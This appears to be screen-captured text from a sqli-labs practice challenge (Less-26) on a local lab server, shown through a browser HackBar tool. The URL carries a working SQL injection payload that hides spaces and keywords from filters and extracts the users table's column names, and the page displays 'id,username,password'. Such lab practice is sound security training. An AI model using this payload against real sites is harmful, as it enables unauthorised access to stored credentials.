 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-26/?
id=0'%0Bunion%0Bselect%0B1,group_concat(column_name),3%0Bfrom%0Binfoorrmation_schema.columns%0Bwhere%0Btable_schema=database()%0Banandd%0Btable_name='users'%0Baandnd%0B'1'
='1